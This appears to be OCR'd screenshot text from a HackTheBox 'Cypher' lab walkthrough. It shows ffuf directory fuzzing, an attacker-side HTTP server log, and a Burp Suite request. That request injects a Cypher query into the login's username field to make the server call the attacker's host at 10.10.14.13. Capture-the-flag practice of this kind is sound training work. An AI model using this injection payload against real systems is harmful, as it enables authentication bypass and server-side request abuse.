 ┌──(root㉿kali2025)-[~/Desktop/HackTheBox/machines/Cypher]
└─# ffuf -u http://cypher.htb/FUZZ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium
.txt
v2.1.0-dev
:: Method : GET
:: URL : http://cypher.htb/FUZZ
:: Wordlist : FUZZ: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
┌──(root㉿kali2025)-[~/Desktop/HackTheBox/machines/Cypher]
└─# python3 -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.11.57 - - [25/Jul/2025 16:01:33] code 404, message File not found
10.10.11.57 - - [25/Jul/2025 16:01:33] "GET /9f54ca4c130be6d529a56dee59dc2b2090e43acf HTTP/1.1
" 404 -
10.10.11.57 - - [25/Jul/2025 16:03:49] code 404, message File not found
10.10.11.57 - - [25/Jul/2025 16:03:49] "GET /9f54ca4c130be6d529a56dee59dc2b2090e43acf HTTP/1.1
" 404 -
10.10.11.57 - - [25/Jul/2025 16:15:55] code 404, message File not found
10.10.11.57 - - [25/Jul/2025 16:15:55] "GET /data/ HTTP/1.1" 404 -
10.10.11.57 - - [25/Jul/2025 16:16:03] code 404, message File not found
10.10.11.57 - - [25/Jul/2025 16:16:03] "GET /datass/ HTTP/1.1" 404 -
10.10.11.57 - - [25/Jul/2025 16:17:02] code 404, message File not found
10.10.11.57 - - [25/Jul/2025 16:17:02] "GET /datass/ HTTP/1.1" 404 -
10.10.11.57 - - [25/Jul/2025 16:19:50] code 404, message File not found
10.10.11.57 - - [25/Jul/2025 16:19:50] "GET /helloWorld HTTP/1.1" 404 -
10.10.11.57 - - [25/Jul/2025 16:28:45] code 404, message File not found
10.10.11.57 - - [25/Jul/2025 16:28:45] "GET /helloWorld HTTP/1.1" 404 -
Burp Suite Community Edition v2025.2.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn JWT Editor
1 × 2 × 3 × +
Send Cancel < > 
Request
Pretty Raw Hex \n
1 POST /api/auth HTTP/1.1
2 Host: cypher.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/json
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 180
10 Origin: http://cypher.htb
11 Connection: keep-alive
12 Referer: http://cypher.htb/login
13 Priority: u=0
14
15 {
16 "username":
"test' OR 1=1 WITH 1 AS x CALL custom.getUrlStatusCode(\"http://10.10.14.13:8000
/helloWorld\") YIELD statusCode AS y RETURN y as hash //",
17 "password":"test"
18 }
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 401 Unauthorized
2 Server: nginx/1.24.0 (Ubuntu)
3 Date: Fri, 25 Jul 2025 13:28:42 GMT
4 Content-Type: application/json
5 Content-Length: 32
6 Connection: keep-alive
7 www-authenticate: Bearer
8
9 {
"detail":"Invalid credentials"
}
Inspecto
Request at
Request qu
Request co
Request he
Response